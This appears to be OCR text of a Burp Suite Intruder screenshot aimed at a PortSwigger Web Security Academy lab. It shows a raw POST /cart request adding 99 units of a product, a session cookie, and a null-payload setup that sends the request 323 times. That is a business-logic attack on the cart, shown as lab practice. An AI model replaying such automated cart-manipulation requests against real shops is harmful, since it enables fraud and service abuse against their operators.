 Sniper attack
Start attack
Target
https://0a5b003304c57bf5805258f800f70061.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /cart HTTP/2
2 Host: 0a5b003304c57bf5805258f800f70061.web-security-academy.net
3 Cookie: session=iGjNb9asepAmlWciaZiP87fOnQhyAAUn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a5b003304c57bf5805258f800f70061.web-security-academy.net
11 Referer:
https://0a5b003304c57bf5805258f800f70061.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=99
Payloads
Payload position: No payload positions configured
Payload type: Null payloads
Payload count: 323
Request count: 0
Payload configuration
This payload type generates payloads whose value is an empty string. With no payload
markers configured, this can be used to repeatedly issue the base request unmodified.
Generate 323 payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding